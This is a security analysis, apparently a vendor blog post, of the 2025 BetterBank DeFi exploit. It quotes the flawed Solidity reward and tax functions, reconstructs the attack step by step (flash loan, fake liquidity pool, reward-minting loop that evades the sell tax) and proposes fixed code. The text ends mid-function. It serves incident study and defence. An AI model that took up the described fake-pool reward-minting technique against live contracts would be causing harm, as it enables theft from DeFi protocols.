Deep analysis of the flaw in BetterBank reward logic

Executive summary

From August 26 to 27, 2025, BetterBank, a decentralized finance (DeFi) protocol operating on the PulseChain network, fell victim to a sophisticated exploit involving liquidity manipulation and reward minting. The attack resulted in an initial loss of approximately $5 million in digital assets. Following on-chain negotiations, the attacker returned approximately $2.7 million in assets, mitigating the financial damage and leaving a net loss of around $1.4 million. The vulnerability stemmed from a fundamental flaw in the protocol’s bonus reward system, specifically in the swapExactTokensForFavorAndTrackBonus function. This function was designed to mint ESTEEM reward tokens whenever a swap resulted in FAVOR tokens, but critically, it lacked the necessary validation to ensure that the swap occurred within a legitimate, whitelisted liquidity pool.

A prior security audit by Zokyo had identified and flagged this precise vulnerability. However, due to a documented communication breakdown and the vulnerability’s perceived low severity, the finding was downgraded, and the BetterBank development team did not fully implement the recommended patch. This incident is a pivotal case study demonstrating how design-level oversights, compounded by organizational inaction in response to security warnings, can lead to severe financial consequences in the high-stakes realm of blockchain technology. The exploit underscores the importance of thorough security audits, clear communication of findings, and multilayered security protocols to protect against increasingly sophisticated attack vectors.

In this article, we will analyze the root cause, impact, and on-chain forensics of the helper contracts used in the attack.

Incident overview

Incident timeline

The BetterBank exploit was the culmination of a series of events that began well before the attack itself. In July 2025, approximately one month prior to the incident, the BetterBank protocol underwent a security audit conducted by the firm Zokyo. The audit report, which was made public after the exploit, explicitly identified a critical vulnerability related to the protocol’s bonus system. Titled “A Malicious User Can Trade Bogus Tokens To Qualify For Bonus Favor Through The UniswapWrapper,” the finding was a direct warning about the exploit vector that would later be used. However, based on the documented proof of concept (PoC), which used test Ether, the severity of the vulnerability was downgraded to “Informational” and marked as “Resolved” in the report. The BetterBank team did not fully implement the patched code snippet.

The attack occurred on August 26, 2025. In response, the BetterBank team drained all remaining FAVOR liquidity pools to protect the assets that had not yet been siphoned. The team also took the proactive step of announcing a 20% bounty for the attacker and attempted to negotiate the return of funds.

Remarkably, these efforts were successful. On August 27, 2025, the attacker returned a significant portion of the stolen assets – 550 million DAI tokens. This partial recovery is not a common outcome in DeFi exploits.

Financial impact

This incident had a significant financial impact on the BetterBank protocol and its users. Approximately $5 million worth of assets was initially drained. The attack specifically targeted liquidity pools, allowing the perpetrator to siphon off a mix of stablecoins and native PulseChain assets. The drained assets included 891 million DAI tokens, 9.05 billion PLSX tokens, and 7.40 billion WPLS tokens.

In a positive turn of events, the attacker returned approximately $2.7 million in assets, specifically 550 million DAI. These funds represented a significant portion of the initial losses, resulting in a final net loss of around $1.4 million. This figure speaks to the severity of the initial exploit and the effectiveness of the team’s recovery efforts. While data from various sources show minor fluctuations in reported values due to real-time token price volatility, they consistently point to these key figures.

A detailed breakdown of the losses and recovery is provided in the following table:

| Financial Metric | Value | Details |

| Initial Total Loss | ~$5,000,000 | The total value of assets drained during the exploit. |

| Assets Drained | 891M DAI, 9.05B PLSX, 7.40B WPLS | The specific tokens and quantities siphoned from the protocol’s liquidity pools. |

| Assets Returned | ~$2,700,000 (550M DAI) | The value of assets returned by the attacker following on-chain negotiations. |

| Net Loss | ~$1,400,000 | The final, unrecovered financial loss to the protocol and its users. |

Protocol description and vulnerability analysis

The BetterBank protocol is a decentralized lending platform on the PulseChain network. It incorporates a two-token system that incentivizes liquidity provision and engagement. The primary token is FAVOR, while the second, ESTEEM, acts as a bonus reward token. The protocol’s core mechanism for rewarding users was tied to providing liquidity for FAVOR on decentralized exchanges (DEXs). Specifically, a function was designed to mint and distribute ESTEEM tokens whenever a trade resulted in FAVOR as the output token. While seemingly straightforward, this incentive system contained a critical design flaw that an attacker would later exploit.

The vulnerability was not a mere coding bug, but a fundamental architectural misstep. By tying rewards to a generic, unvalidated condition – the appearance of FAVOR in a swap’s output – the protocol created an exploitable surface. Essentially, this design choice trusted all external trading environments equally and failed to anticipate that a malicious actor could replicate a trusted environment for their own purposes. This is a common failure in tokenomics, where the focus on incentivization overlooks the necessary security and validation mechanisms that should accompany the design of such features.





The technical root cause of the vulnerability was a fundamental logic flaw in one of BetterBank’s smart contracts. The vulnerability was centered on the swapExactTokensForFavorAndTrackBonus function. The purpose of this function was to track swaps and mint ESTEEM bonuses. However, its core logic was incomplete: it only verified that FAVOR was the output token from the swap and failed to validate the source of the swap itself. The contract did not check whether the transaction originated from a legitimate, whitelisted liquidity pool or a registered contract. This lack of validation created a loophole that allowed an attacker to trigger the bonus system at will by creating a fake trading environment.

This primary vulnerability was compounded by a secondary flaw in the protocol’s tokenomics: the flawed design of convertible rewards.



The ESTEEM tokens, minted as a bonus, could be converted back into FAVOR tokens. This created a self-sustaining feedback loop. An attacker could trigger the swapExactTokensForFavorAndTrackBonus function to mint ESTEEM, and then use those newly minted tokens to obtain more FAVOR. The FAVOR could then be used in subsequent swaps to mint even more ESTEEM rewards. This cyclical process enabled the attacker to generate an unlimited supply of tokens and drain the protocol’s real reserves. The synergistic combination of logic and design flaws created a high-impact attack vector that was difficult to contain once initiated.



To sum it up, the BetterBank exploit was the result of a critical vulnerability in the bonus minting system that allowed attackers to create fake liquidity pairs and harvest an unlimited amount of ESTEEM token rewards. As mentioned above, the system couldn’t distinguish between legitimate and malicious liquidity pairs, creating an opportunity for attackers to generate illegitimate token pairs. The BetterBank system included protection measures against attacks capable of inflicting substantial financial damage – namely a sell tax. However, the threat actors were able to bypass this tax mechanism, which exacerbated the impact of the attack.

Exploit breakdown

The exploit targeted the bonus minting system of the favorPLS.sol contract, specifically the logBuy() function and related tax logic. The key vulnerable components are:

- File:

favorPLS.sol - Vulnerable function:

logBuy(address user, uint256 amount) - Supporting function:

calculateFavorBonuses(uint256 amount) - Tax logic:

_transfer()function

The logBuy function only checks if the caller is an approved buy wrapper; it doesn’t validate the legitimacy of the trading pair or liquidity source.

function logBuy(address user, uint256 amount) external {

require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

(uint256 userBonus, uint256 treasuryBonus) = calculateFavorBonuses(amount);

pendingBonus[user] += userBonus;

esteem.mint(treasury, treasuryBonus);

emit EsteemBonusLogged(user, userBonus, treasuryBonus);

The tax only applies to transfers to legitimate, whitelisted addresses that are marked as isMarketPair[recipient]. By definition, fake, unauthorized LPs are not included in this mapping, so they bypass the maximum 50% sell tax imposed by protocol owners.

function _transfer(address sender, address recipient, uint256 amount) internal override {

uint256 taxAmount = 0;

if (_isTaxExempt(sender, recipient)) {

super._transfer(sender, recipient, amount);

return;

}

// Transfer to Market Pair is likely a sell to be taxed

if (isMarketPair[recipient]) {

taxAmount = (amount * sellTax) / MULTIPLIER;

}

if (taxAmount > 0) {

super._transfer(sender, treasury, taxAmount);

amount -= taxAmount;

}

super._transfer(sender, recipient, amount);

}

The uniswapWraper.sol contract contains the buy wrapper functions that call logBuy(). The system only checks if the pair is in allowedDirectPair mapping, but this can be manipulated by creating fake tokens and adding them to the mapping to get them approved.

function swapExactTokensForFavorAndTrackBonus(

uint amountIn,

uint amountOutMin,

address[] calldata path,

address to,

uint256 deadline

) external {

address finalToken = path[path.length - 1];

require(isFavorToken[finalToken], "Path must end in registered FAVOR");

require(allowedDirectPair[path[0]][finalToken], "Pair not allowed");

require(path.length == 2, "Path must be direct");

// ... swap logic ...

uint256 twap = minterOracle.getTokenTWAP(finalToken);

if(twap < 3e18){

IFavorToken(finalToken).logBuy(to, favorReceived);

}

}

Step-by-step attack reconstruction









The attack on BetterBank was not a single transaction, but rather a carefully orchestrated sequence of on-chain actions. The exploit began with the attacker acquiring the necessary capital through a flash loan. Flash loans are a feature of many DeFi protocols that allow a user to borrow large sums of assets without collateral, provided the loan is repaid within the same atomic transaction. The attacker used the loan to obtain a significant amount of assets, which were then used to manipulate the protocol’s liquidity pools.

The attacker used the flash loan funds to target and drain the real DAI-PDAIF liquidity pool, a core part of the BetterBank protocol. This initial step was crucial because it weakened the protocol’s defenses and provided the attacker with a large volume of PDAIF tokens, which were central to the reward-minting scheme.



After draining the real liquidity pool, the attacker moved to the next phase of the operation. They deployed a new, custom, and worthless ERC-20 token. Exploiting the permissionless nature of PulseX, the attacker then created a fake liquidity pool, pairing their newly created bogus token with PDAIF.

This fake pool was key to the entire exploit. It enabled the attacker to control both sides of a trading pair and manipulate the price and liquidity to their advantage without affecting the broader market.

One critical element that made this attack profitable was the protocol’s tax logic. BetterBank had implemented a system that levied high fees on bulk swaps to deter this type of high-volume trading. However, the tax only applied to “official” or whitelisted liquidity pairs. Since the attacker’s newly created pool was not on this list, they were able to conduct their trades without incurring any fees. This critical loophole ensured the attack’s profitability.

After establishing the bogus token and fake liquidity pool, the attacker initiated the final and most devastating phase of the exploit: the reward minting loop. They executed a series of rapid swaps between their worthless token and PDAIF within their custom-created pool. Each swap triggered the vulnerable swapExactTokensForFavorAndTrackBonus function in the BetterBank contract. Because the function did not validate the pool, it minted a substantial bonus of ESTEEM tokens with each swap, despite the illegitimacy of the trading pair.

Each swap triggers:

swapExactTokensForFavorAndTrackBonus()logBuy()function callcalculateFavorBonuses()execution- ESTEEM token minting (44% bonus)

- fake LP sell tax bypass

The newly minted ESTEEM tokens were then converted back into FAVOR tokens, which could be used to facilitate more swaps. This created a recursive loop that allowed the attacker to generate an immense artificial supply of rewards and drain the protocol’s real asset reserves. Using this method, the attacker extracted approximately 891 million DAI, 9.05 billion PLSX, and 7.40 billion WPLS, effectively destabilizing the entire protocol. The success of this multi-layered attack demonstrates how a single fundamental logic flaw, combined with a series of smaller design failures, can lead to a catastrophic outcome.

Mitigation strategy

This attack could have been averted if a number of security measures had been implemented.

First, the liquidity pool should be verified during a swap. The LP pair and liquidity source must be valid.

function logBuy(address user, uint256 amount) external {

require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

// ADD: LP pair validation

require(isValidLPPair(msg.sender), "Invalid LP pair");

require(hasMinimumLiquidity(msg.sender), "Insufficient liquidity");

require(isVerifiedPair(msg.sender), "Unverified trading pair");

// ADD: Amount limits

require(amount <= MAX_SWAP_AMOUNT, "Amount exceeds limit");

(uint256 userBonus, uint256 treasuryBonus) = calculateFavorBonuses(amount);

pendingBonus[user] += userBonus;

esteem.mint(treasury, treasuryBonus);

emit EsteemBonusLogged(user, userBonus, treasuryBonus);

}The sell tax should be applied to all transfers.

function _transfer(address sender, address recipient, uint256 amount) internal override {

uint256 taxAmount = 0;

if (_isTaxExempt(sender, recipient)) {

super._transfer(sender, recipient, amount);

return;

}

// FIX: Apply tax to ALL transfers, not just market pairs

if (isMarketPair[recipient] || isUnverifiedPair(recipient)) {

taxAmount = (amount * sellTax) / MULTIPLIER;

}

if (taxAmount > 0) {

super._transfer(sender, treasury, taxAmount);

amount -= taxAmount;

}

super._transfer(sender, recipient, amount);

}To prevent large-scale one-time attacks, a daily limit should be introduced to stop users from conducting transactions totaling more than 10,000 ESTEEM tokens per day.

mapping(address => uint256) public lastBonusClaim;

mapping(address => uint256) public dailyBonusLimit;

uint256 public constant MAX_DAILY_BONUS = 10000 * 1e18; // 10K ESTEEM per day

function logBuy(address user, uint256 amount) external {

require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

// ADD: Rate limiting

require(block.timestamp - lastBonusClaim[user] > 1 hours, "Rate limited");

